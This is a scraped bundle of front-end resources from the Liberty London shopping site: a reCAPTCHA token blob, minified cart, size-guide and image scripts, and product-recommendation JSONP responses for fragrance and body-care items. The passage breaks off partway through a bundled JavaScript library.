GD1oYwps2WMODw5MpwqcEVMOIw5lYw4VUXcOtw5xAXcKvP8Oqwr8bwqIUbMODwpBnfAlBc2N/w7U/OUjDmVNfwr/[base64]/Dj00ee2ZHw4lewpZ9J8KABcKnLUvCosK+asOrA8KFYXfDt1huNh4cwp5KwoofMFwsH3ccw6/CuMOEaMOIw5XDpsKIa8KTw6rDijkjIsO/wooGwpEvW3XDllTCscK2wrzDksKUw6HDtXx4w6bDhzxxw4AAATlOcMO0RcKsC8K0w5jDv8KUw6LCrcK1MR00w6NMIcOXwoTChSsnYsOPQcOjccO4wo7CoMOLw7PDs0E/ScKpbcKYQWdSwqjCocOuI8O8SMK0b0VNw6jCqAA2IxQXwozCnB7DiMO/w43DvVbCmMOPKx7ChsKhVsKbwofCr3JdRsO6cMOyeMKjS8OAw7vCkHHDpsKNcnM4wrtsWsO4FWsFB8KyN8OYwrDDp8Kiw4fCncOjDMKuYBNHw67Cj8KJw7J6woHDvHDDksO6wpjCqHXClBXDrmEcw77CsXsuw5HCtw7DtVZ9w7nDgEjCn8OeCl/DnsOywrlPKMKxKj9oLMKaw6U+w4vDpcKfwpvCrTc+LMOjw7TDiMOKwrlZwqpyUcKlYBDCvWfDk8KQw47CtcK6wpR+woPDgXXCowXCrcO9w5g6azJffVfDlUDCpA/DssKFwqDCjsOfBsOFb8OywrcCAcKUwoZ4w4pkw4EewrZ+esOAw7DClzPCuMObc00jI8OBw5fDuS5dw4Awd8KQWMOLYTfCk1RDN1HCmhlkw6A2UMKcK8KPw4vDmXLCkTjDlcKpVcO4wrTCt0vDsVfCiG/[base64]/CnSNPw5ZFw7vDvMKDwoDDtE7CiMOIw6ArwrnCosO/[base64]/CjAF4w5I/[base64]/Cigchw47DkkfCtk7Cn0/[base64]/[base64]/DscKfZ8OKHRnCr8KbMFHCt8KGw6zCt8KIw6l0woDChMOZb8KXG8OcM1jDs8KNbcKVwr5BcCxfwqbDlsObImcjBMOrw6BWwrjCmMOfDMOUw7s3w5YvZVJBw4lYwqNSCzwdw4k0wq/DgsKkworCvcK+V1bDjwTDqcOiw4x7wqJZwrxOw4gVw78kwr3DncKtPsKuR8OzLXkvwoDDkcK+w7/CqsO5wo5Kw43ChcKnSgcoKcKiLMKYQW8ywp/ChcKtK8OrcyEXw7HCh37CvGh5AsKuUwdOwpTCgsKZw4LDmEBTwr0dwqPCtlTCtiPCiMKXwp3DjhtSF8OiwoTCiSDDgBQpw6onwo/Du8OeV3liw4EDwrfDk8OHw5l6Om/DlcKcCcOmNMKzBmUbVD0RAMOkw4kZDBTDlcKIQMOBSMKawr7CmMO1wptwdcKwAcKCIUl0bcOjcsKwH8K4w6Q/[base64]/Dq8K/w5rCgTXDs8KvF8OtwqEeOsOgN0LCssOOwrTDmkfDgWpuwoQlPHMnTm0Zwp5ewqfDrWEQP8KGw5VcW8Ksw6jChMOXwofDrB5kwpAvw7Eow5lpVhTDtC5UD8KBwovDii/DgRxvLEzCp8OlPsKbw4fDn1TCgm5qw6w1wrzCiBHDjwfCkcO6ScO7wogRDETDl8OCTsKGSsKmA8OHdMOWG8K6w4XCjXh4w6t9U05hwqh0wp4AGkA9GMKvEMOmw4jDnsOscQjClChXZQfDiA/DrQ7CoMKeacKcWVvCggdDb8OGwrrDhMKfw4wbWkZGwpIfeXjComtqwrRaw7B9w7jDrHrDnsOxw5nDlVzCvFBFwpHClsKDdcO2DX3DtMKaw7sBw63DunUTSMOTBMKJw5VBw4N5wp9sJMKTemQXwqvDv8Onw6LCrnHCr8Kgw6N5wosZY1BZwqszdjNcQ8Kfwp3Chw/CtMOuXMOOwoNgw7XDrjJGwrnDrsKrwp5cLcOtHsK1w7h2wpPCksKWHMO/cQhZwpMvwoXCksO6NcOFwpfCnMKCwozChghZAcKZw58sbCp0woTCtBLDuBnCisK4UHbDoCrCiMKnNzZWTwUPYcKYw51VwqE+JCfDpSxBw4fCizhgw7XCvjvDjMOWZA5nwr0Lb34lwp9mMcKPLcK7w584UcO5FhzDrA0PBELDkMOKEcOvVFw5Ew3CrsOrbmXCuH/CjyXDuWcjwqDDksOvY8Orw6nDnsOtw6HCgEkgwoTCsCbDpQzCrA5hw7wBw5PDv8ORwpXDkMOYMsO/[base64]/ChhfCjCAeTxV/wppBPsKWwqbCscOkwojDqMKxw6oiw59vw4xxw60Ew4/CjgbCucKVLMKrWn16ecKAwq5vTcOELgV+QMOVdhnCpUgLwoVuEMO+GWDCgQHClMKWJ8Kxw5nDvHDDkQXDvhtacMObw4jCn2F1bUbCksKNBcKmwqUMw5diw6PCtsOXFVw/LmV+bMKZBcKBDMO4FMOnaG08BDNRw5ocE8KIPsOUKcOGw4jDqsOQw6d3wpbDoTAUw74aw6PCpcKabMKBOFEcwqXDpkcsIhJaO1Fjw4NQew\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.libertylondon.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22F3JlZq6x9frvtOsuhAv6JrHnApivHfalB8kkLqNNOdo\\u003d\x22,1,0,null,1,1769106969631,0,0,[31,140,140,251,74],null,[241,68,83],\x22RC-xadmI6doUV0AAg\x22,null,null,null,null,null,\x220dAFcWeA4xriBAUKeS6YhswsbJIdHgca7SN7TNdITbloFJALlE8A8aR-Sa5W7nHslrSllvGBBrC1bhYQ52rGrTNIEpIPV1j5EG0g\x22,1769189769720]");
    </script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/en_US/v1769045427410/js/sizeGuideView.js
body_size: 470
content:
!function(e){var t={};function n(o){if(t[o])return t[o].exports;var i=t[o]={i:o,l:!1,exports:{}};return e[o].call(i.exports,i,i.exports,n),i.l=!0,i.exports}n.m=e,n.c=t,n.d=function(e,t,o){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(n.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var i in e)n.d(o,i,function(t){return e[t]}.bind(null,i));return o},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=751)}({751:function(e,t,n){"use strict";function o(e){var t=$("#sizeGuideView"),n=$(".modal-content");$(".modal-body").spinner().start(),$.ajax({url:e,method:"GET",dataType:"json",success:function(e){var o,i=(o=e.renderedTemplate,{content:$("<div>").append($.parseHTML(o)).find(".size-guide-view").html()});n.empty(),n.html(i.content),t.modal("show"),t.on("hide.bs.modal",(function(){$(this).removeClass("d-flex")})),$("body").trigger("datalayer:sizeGuide"),$.spinner().stop()},error:function(){$.spinner().stop()}})}$("body").on("click touchstart",".size-guide",(function(e){e.preventDefault();var t,n=$(this).closest("a.size-guide").attr("href");0!==(t=$("#sizeGuideView")).length&&t.remove(),$("body").append('\x3c!-- Modal --\x3e<div class="modal size-guide-view fade p-0 d-flex" id="sizeGuideView" role="dialog"><div class="modal-close close pull-right" data-dismiss="modal"></div><span class="enter-message sr-only" ></span><div class="modal-dialog size-guide-dialog">\x3c!-- Modal content--\x3e<div class="modal-content"></div></div></div>'),o(n)})),$(".size-guide").removeClass("js-loading")}});

--- FILE ---
content_type: text/javascript
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/en_US/v1769045427410/js/miniCart.js
body_size: 2698
content:
!function(t){var e={};function a(i){if(e[i])return e[i].exports;var n=e[i]={i:i,l:!1,exports:{}};return t[i].call(n.exports,n,n.exports,a),n.l=!0,n.exports}a.m=t,a.c=e,a.d=function(t,e,i){a.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:i})},a.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},a.t=function(t,e){if(1&e&&(t=a(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var i=Object.create(null);if(a.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var n in t)a.d(i,n,function(e){return t[e]}.bind(null,n));return i},a.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return a.d(e,"a",e),e},a.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},a.p="",a(a.s=522)}({522:function(t,e,a){"use strict";function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var n=!0;function o(t){$.spinner().stop();var e=t.success?"alert-success":"alert-danger";0===$(".add-to-wishlist-messages").length&&$("body").append('<div class="add-to-wishlist-messages "></div>'),$(".add-to-wishlist-messages").append('<div class="add-to-wishlist-alert text-center '+e+'">'+t.msg+"</div>"),setTimeout((function(){$(".add-to-wishlist-messages").remove()}),1500);var a=$('a[data-pid="'+t.pid+'"]').closest(".product-info").find(".remove-product"),i={actionUrl:a.data("action"),productID:a.data("pid"),productName:a.data("name"),uuid:a.data("uuid")};$("body").trigger("afterRemoveFromCart",i),setTimeout((function(){$(".cart.cart-page #removeProductModal").modal()}),2e3)}$("body").on("click",".product-move .move",(function(t){t.preventDefault();var e=$(this).attr("href"),a=$(this).data("pid"),i=$(this).closest(".product-info").find(".lineItem-options-values").data("option-id"),n=$(this).closest(".product-info").find(".lineItem-options-values").data("value-id");i=i||null,n=n||null,e&&a&&($.spinner().start(),$.ajax({url:e,type:"post",dataType:"json",data:{pid:a,optionId:i,optionVal:n},success:function(t){o(t)},error:function(t){o(t)}}))})),function(){function t(){$('link[href*="miniCart.css"]').length||$("<link>").appendTo("head").attr({type:"text/css",rel:"stylesheet",href:window.cssFiles.cart})}$((function(){if((parseInt($(".minicart .minicart-quantity, .mini-cart-quantity").text(),10)||0)>0)try{t()}catch(t){}})),$(".minicart").on("count:update",(function(e,a){a&&$.isNumeric(a.quantityTotal)&&($(".minicart .minicart-quantity").text(a.quantityTotal),$(".minicart .minicart-link").attr({"aria-label":a.minicartCountOfItems,title:a.minicartCountOfItems}),t())})),$(".minicart").on("mouseenter focusin touchstart",(function(){if(0!==$(".search:visible").length){var t=$(".minicart").data("action-url");if(0!==parseInt($(".minicart .minicart-quantity").text(),10)&&0===$(".minicart .popover.show").length){if(!n)return void $(".minicart .popover").addClass("show");$(".minicart .popover").addClass("show"),$(".minicart .popover").spinner().start(),$.get(t,(function(t){$(".minicart .popover").empty(),$(".minicart .popover").append(t),n=!1,$.spinner().stop()})),$(".mini-cart-panel .loyalty-tooltip").popover({container:".mini-cart-panel"})}}})),$("body").on("touchstart click",(function(t){$(".minicart").has(t.target).length<=0&&($(".minicart .popover").removeClass("show"),$(t.target).hasClass("modal-background")&&$("body").trigger("dyevents:closeMiniCartUpdateContext"))})),$(".minicart").on("mouseleave focusout",(function(t){"focusout"===t.type&&$(".minicart").has(t.target).length>0||"mouseleave"===t.type&&$(t.target).is(".minicart .quantity")||$("body").hasClass("modal-open")?t.stopPropagation():$(".minicart .popover").removeClass("show")})),$("body").on("change",".minicart .quantity",(function(){$(this).parents(".bonus-product-line-item").length&&$(".cart-page").length&&location.reload()})),$("body").on("product:afterAddToCart",(function(){n=!0})),$("body").on("cart:update",(function(){n=!0})),$(".minicart").on("count:update",(function(t,e){var a=$(".shopping-bag-icon").find(".dot");e&&$.isNumeric(e.quantityTotal)&&(e.quantityTotal>0?($(".minicart .mini-cart-quantity").text(e.quantityTotal),a.addClass("active"),a.data("empty-cart",!1)):($(".minicart .mini-cart-quantity").text(""),a.removeClass("active"),a.attr("data-no-items",!0),a.data("empty-cart",!0)))})),$(".app-tray-buttons-container .minicart").off("mouseenter focusin touchstart").on("click",(function(){if(0!==$(".search:visible").length&&!1!==$(".mini-cart-panel").hasClass("active")){t();var e=$(".mini-cart-panel .minicart").data("action-url");0===$(".mini-cart-panel .minicart.show").length&&($(".mini-cart-panel .minicart").toggle(),$(".mini-cart-panel .minicart").spinner().start(),$(".mini-cart-panel .progress-dots").removeClass("d-none"),$.get(e,(function(t){if($(".mini-cart-panel .minicart").empty(),$(".mini-cart-panel .minicart").append(t),$(".mini-cart-panel .minicart").toggle(),$.spinner().stop(),$(".mini-cart-panel .progress-dots").addClass("d-none"),$(".mini-cart-panel.active").length>0&&$('.minicart input[id*="gtm-cart-ga4-data"]').length>0){var e=JSON.parse($('.minicart input[id*="gtm-cart-ga4-data"]').val());setTimeout((function(){window.dataLayer.push({ecommerce:null}),window.dataLayer.push(e),$("body").trigger("dyevents:openMiniCartUpdateContext",{items:e.ecommerce.items})}),0)}$(".minicart .card").not(".minicart-bonus-item").each((function(){var t=$(this).find(".cart-qty-text"),e=$(this).find(".line-item-total-price");if(t.length>0&&e.length>0){var a=e.offset().top>t.offset().top;e.toggleClass("pl-0",!1===a),e.toggleClass("pl-4",a),e.toggleClass("text-left",a),e.toggleClass("text-right",!1===a),$(this).find(".item-attributes").toggleClass("pb-4",a)}}))})))}})),$("body").off("click",".cart-delete-confirmation-btn"),$("body").on("click",".cart-delete-confirmation-btn",(function(t){t.preventDefault();var e=$(this).data("pid"),a=$(this).data("action"),n=$(this).data("uuid");a=function(t,e){var a=t;return a+=(-1!==a.indexOf("?")?"&":"?")+Object.keys(e).map((function(t){return t+"="+encodeURIComponent(e[t])})).join("&")}(a,{pid:e,uuid:n}),$("body > .modal-backdrop").remove(),$.spinner().start(),$.ajax({url:a,type:"get",dataType:"json",success:function(t){if(0===t.basket.items.length)$(".cart").empty(),$(".cart-empty").removeClass("hidden"),$(".mini-cart-quantity").text(0),$(".number-of-items").empty().append(t.basket.resources.numberOfItems),$(".mini-cart-quantity").empty().append(t.basket.numItems),$(".mini-cart-link").attr({"aria-label":t.basket.resources.minicartCountOfItems,title:t.basket.resources.minicartCountOfItems}),$(".mini-cart-panel .minicart").empty(),$(".mini-cart-panel .minicart").removeClass("show"),$("body").removeClass("modal-open"),$("html").removeClass("veiled");else{if(t.toBeDeletedUUIDs&&t.toBeDeletedUUIDs.length>0)for(var e=0;e<t.toBeDeletedUUIDs.length;e++)$(".uuid-"+t.toBeDeletedUUIDs[e]).remove();$(".uuid-"+n).remove(),t.basket.hasBonusProduct||$(".bonus-product").remove(),$(".promotions-container").empty().append(t.basket.totals.discountsHtml),function(t){$(".number-of-items").empty().append(t.resources.numberOfItems),$(".shipping-cost").empty().append(t.totals.totalShippingCost),$(".tax-total").empty().append(t.totals.totalTax),$(".grand-total").empty().append(t.totals.grandTotal),$(".sub-total").empty().append(t.totals.subTotal),$(".minicart-quantity").empty().append(t.numItems),$(".minicart-link").attr({"aria-label":t.resources.minicartCountOfItems,title:t.resources.minicartCountOfItems}),t.totals.orderLevelDiscountTotal.value>0?($(".totals-discount-total").removeClass("d-none"),$(".order-discount-total").empty().append("-"+t.totals.orderLevelDiscountTotal.formatted)):$(".totals-discount-total").addClass("d-none"),t.totals.shippingLevelDiscountTotal.value>0?($(".shipping-discount").removeClass("hide-shipping-discount"),$(".shipping-discount-total").empty().append("- "+t.totals.shippingLevelDiscountTotal.formatted)):$(".shipping-discount").addClass("hide-shipping-discount"),t.items.forEach((function(t){t.renderedPromotions&&$(".item-"+t.UUID).empty().append(t.renderedPromotions),t.priceTotal&&t.priceTotal.renderedPrice&&$(".item-total-"+t.UUID).empty().append(t.priceTotal.renderedPrice)}))}(t.basket),a=t.basket.approachingDiscounts,i="",$(".approaching-discounts").empty(),a.length>0&&a.forEach((function(t){i+='<div class="single-approaching-discount">'+t.discountMsg+"</div>"})),$(".approaching-discounts").append(i),$("body").trigger("setShippingMethodSelection",t.basket),function(t){if(t.valid.error){if(t.valid.message){var e='<div class="alert alert-danger alert-dismissible valid-cart-error fade show" role="alert"><button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button>'+t.valid.message+"</div>";$(".cart-error").append(e)}else $(".cart").empty().append('<div class="row"> <div class="col-12 text-center"> <h1>'+t.resources.emptyCartMsg+"</h1> </div> </div>"),$(".number-of-items").empty().append(t.resources.numberOfItems),$(".minicart-quantity").empty().append(t.numItems),$(".minicart-link").attr({"aria-label":t.resources.minicartCountOfItems,title:t.resources.minicartCountOfItems}),$(".mini-cart-panel .minicart").empty(),$(".mini-cart-panel .minicart").removeClass("show");$(".checkout-btn").addClass("disabled")}else $(".checkout-btn").removeClass("disabled")}(t.basket)}var a,i;$("body").trigger("cart:update",t);var o={quantityTotal:t.basket.numItems};$(".minicart").trigger("count:update",o),$.spinner().stop()},error:function(t){var e,a;"object"===i(t.responseJSON)&&Object.hasOwnProperty.call(t.responseJSON,"redirectUrl")&&t.responseJSON.redirectUrl?window.location.href=t.responseJSON.redirectUrl:(e=t.responseJSON.errorMessage,a='<div class="alert alert-danger alert-dismissible valid-cart-error fade show" role="alert"><button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button>'+e+"</div>",$(".cart-error").append(a),$.spinner().stop())}})})),$(".minicart").removeClass("js-loading")}()}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aava-liberty/recently-viewed?callback=CQuotient._callback2&_=1769103366129&_device=mac&userId=&cookieId=abPqByCK4BPfKb5wbPoiBwTOFo&emailId=&anchors=id%3A%3A%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-slot2-PI&slotConfigId=PDP_slot2&slotConfigTemplate=slots%2Frecommendation%2FhorizontalProductSwiper.isml&ccver=1.03&realm=AAVA&siteId=liberty&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abPqByCK4BPfKb5wbPoiBwTOFo%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-slot2-PI%22%2C%22slotConfigId%22%3A%22PDP_slot2%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FhorizontalProductSwiper.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 79
content:
/**/ typeof CQuotient._callback2 === 'function' && CQuotient._callback2({"recently-viewed":{"displayMessage":"Recently Viewed","recs":[],"recoUUID":"61211123-217a-409d-b8f5-7ee76a970bfb"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aava-liberty&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=abPqByCK4BPfKb5wbPoiBwTOFo&userId=&emailId=&product=id%3A%3A322901%7C%7Csku%3A%3A1001225084%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=AAVA&siteId=liberty&instanceType=prd&locale=en_US&referrer=&currentLocation=https%3A%2F%2Fwww.libertylondon.com%2Fus%2Fsantal-33-bath-and-body-oil-120ml-322901.html&ls=true&_=1769103366110&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22abPqByCK4BPfKb5wbPoiBwTOFo%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22322901%22%2C%22sku%22%3A%221001225084%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22en_US%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.libertylondon.com%2Fus%2Fsantal-33-bath-and-body-oil-120ml-322901.html%22%2C%22ls%22%3Atrue%2C%22_%22%3A1769103366110%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 397
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"abPqByCK4BPfKb5wbPoiBwTOFo","m":34128000},{"k":"__cq_bc","v":"%7B%22aava-liberty%22%3A%5B%7B%22id%22%3A%22322901%22%2C%22sku%22%3A%221001225084%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aava-liberty/product-to-product_PDP_recommender?callback=CQuotient._callback1&_=1769103366124&_device=mac&userId=&cookieId=abPqByCK4BPfKb5wbPoiBwTOFo&emailId=&anchors=id%3A%3A322901%7C%7Csku%3A%3A1001225084%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-slot1-PI&slotConfigId=Product_to_product_personal&slotConfigTemplate=slots%2Frecommendation%2FhorizontalProductSwiper.isml&ccver=1.03&realm=AAVA&siteId=liberty&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abPqByCK4BPfKb5wbPoiBwTOFo%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22322901%22%2C%22sku%22%3A%221001225084%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-slot1-PI%22%2C%22slotConfigId%22%3A%22Product_to_product_personal%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FhorizontalProductSwiper.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 720
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"product-to-product_PDP_recommender":{"displayMessage":"product-to-product_PDP_recommender","recs":[{"id":"365494","product_name":"Reverence Aromatique Hand Balm 500ml","image_url":"http://i8.amplience.net/i/liberty/365494-1001355203-1?","product_url":"https://www.libertylondon.com/uk/reverence-aromatique-hand-balm-500ml-365494.html"},{"id":"292647","product_name":"Rind Concentrate Body Balm 500ml","image_url":"http://i8.amplience.net/i/liberty/292647-1001122096-1?","product_url":"https://www.libertylondon.com/uk/rind-concentrate-body-balm-500ml-292647.html"},{"id":"292644","product_name":"Resurrection Aromatique Hand Balm 500ml","image_url":"http://i8.amplience.net/i/liberty/292644-1001122093-1?","product_url":"https://www.libertylondon.com/uk/resurrection-aromatique-hand-balm-500ml-292644.html"},{"id":"292638","product_name":"Rose Hair & Scalp Moisturising Masque 500ml","image_url":"http://i8.amplience.net/i/liberty/292638-1001122087-1?","product_url":"https://www.libertylondon.com/uk/rose-hair-and-scalp-moisturising-masque-500ml-292638.html"},{"id":"000856911","product_name":"Angels' Share Body Lotion 250ml","image_url":"http://i8.amplience.net/i/liberty/000856911-R694607006-1?","product_url":"https://www.libertylondon.com/uk/angels-share-body-lotion-250ml-000856911.html"},{"id":"364699","product_name":"Fleur d'Oranger Travel Tube Refills","image_url":"http://i8.amplience.net/i/liberty/364699-1001352568-1?","product_url":"https://www.libertylondon.com/uk/fleur-doranger-travel-tube-refills-364699.html"},{"id":"364619","product_name":"Santal 33 Shower Gel 237ml","image_url":"http://i8.amplience.net/i/liberty/364619-1001352406-1?","product_url":"https://www.libertylondon.com/uk/santal-33-shower-gel-237ml-364619.html"},{"id":"292649","product_name":"Geranium Leaf Body Balm 500ml","image_url":"http://i8.amplience.net/i/liberty/292649-1001122098-1?","product_url":"https://www.libertylondon.com/uk/geranium-leaf-body-balm-500ml-292649.html"},{"id":"000587603","product_name":"Santal 33 Eau de Parfum 15ml","image_url":"http://i8.amplience.net/i/liberty/000587603-R211699006-1?","product_url":"https://www.libertylondon.com/uk/santal-33-eau-de-parfum-15ml-000587603.html"},{"id":"000781143","product_name":"Gloam Eau de Parfum 50ml","image_url":"http://i8.amplience.net/i/liberty/000781143-R512792006-1?","product_url":"https://www.libertylondon.com/uk/gloam-eau-de-parfum-50ml-000781143.html"},{"id":"000808570","product_name":"Aventus for Her Shower Gel 200ml","image_url":"http://i8.amplience.net/i/liberty/000808570-R572964006-1?","product_url":"https://www.libertylondon.com/uk/aventus-for-her-shower-gel-200ml-000808570.html"},{"id":"000516048","product_name":"Tacit Eau de Parfum 50ml","image_url":"http://i8.amplience.net/i/liberty/000516048-R049682006-1?","product_url":"https://www.libertylondon.com/uk/tacit-eau-de-parfum-50ml-000516048.html"}],"recoUUID":"fb114110-ae46-4e80-9641-40b892bb1d8f"}});

--- FILE ---
content_type: text/javascript
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/en_US/v1769045427410/js/image.js
body_size: 20205
content:
!function(t){var e={};function r(n){if(e[n])return e[n].exports;var i=e[n]={i:n,l:!1,exports:{}};return t[n].call(i.exports,i,i.exports,r),i.l=!0,i.exports}r.m=t,r.c=e,r.d=function(t,e,n){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(t,e){if(1&e&&(t=r(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var i in t)r.d(n,i,function(e){return t[e]}.bind(null,i));return n},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="",r(r.s=510)}({27:function(t,e,r){(function(e){var r;r=function(){"use strict";var t="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:void 0!==e?e:"undefined"!=typeof self?self:{};function r(t,e){return t(e={exports:{}},e.exports),e.exports}var n=function(t){return t&&t.Math==Math&&t},i=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof t&&t)||Function("return this")(),o=function(t){try{return!!t()}catch(t){return!0}},s=!o((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]})),a={}.propertyIsEnumerable,c=Object.getOwnPropertyDescriptor,l={f:c&&!a.call({1:2},1)?function(t){var e=c(this,t);return!!e&&e.enumerable}:a},u=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}},f={}.toString,h=function(t){return f.call(t).slice(8,-1)},d="".split,p=o((function(){return!Object("z").propertyIsEnumerable(0)}))?function(t){return"String"==h(t)?d.call(t,""):Object(t)}:Object,v=function(t){if(null==t)throw TypeError("Can't call method on "+t);return t},m=function(t){return p(v(t))},g=function(t){return"object"==typeof t?null!==t:"function"==typeof t},b=function(t,e){if(!g(t))return t;var r,n;if(e&&"function"==typeof(r=t.toString)&&!g(n=r.call(t)))return n;if("function"==typeof(r=t.valueOf)&&!g(n=r.call(t)))return n;if(!e&&"function"==typeof(r=t.toString)&&!g(n=r.call(t)))return n;throw TypeError("Can't convert object to primitive value")},y={}.hasOwnProperty,x=function(t,e){return y.call(t,e)},E=i.document,w=g(E)&&g(E.createElement),O=function(t){return w?E.createElement(t):{}},_=!s&&!o((function(){return 7!=Object.defineProperty(O("div"),"a",{get:function(){return 7}}).a})),S=Object.getOwnPropertyDescriptor,A={f:s?S:function(t,e){if(t=m(t),e=b(e,!0),_)try{return S(t,e)}catch(t){}if(x(t,e))return u(!l.f.call(t,e),t[e])}},k=function(t){if(!g(t))throw TypeError(String(t)+" is not an object");return t},C=Object.defineProperty,L={f:s?C:function(t,e,r){if(k(t),e=b(e,!0),k(r),_)try{return C(t,e,r)}catch(t){}if("get"in r||"set"in r)throw TypeError("Accessors not supported");return"value"in r&&(t[e]=r.value),t}},M=s?function(t,e,r){return L.f(t,e,u(1,r))}:function(t,e,r){return t[e]=r,t},$=function(t,e){try{M(i,t,e)}catch(r){i[t]=e}return e},T=i["__core-js_shared__"]||$("__core-js_shared__",{}),j=Function.toString;"function"!=typeof T.inspectSource&&(T.inspectSource=function(t){return j.call(t)});var R,W,z,N=T.inspectSource,I=i.WeakMap,P="function"==typeof I&&/native code/.test(N(I)),D=r((function(t){(t.exports=function(t,e){return T[t]||(T[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.6.5",mode:"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})})),F=0,V=Math.random(),B=function(t){return"Symbol("+String(void 0===t?"":t)+")_"+(++F+V).toString(36)},q=D("keys"),H=function(t){return q[t]||(q[t]=B(t))},X={},U=i.WeakMap;if(P){var Y=new 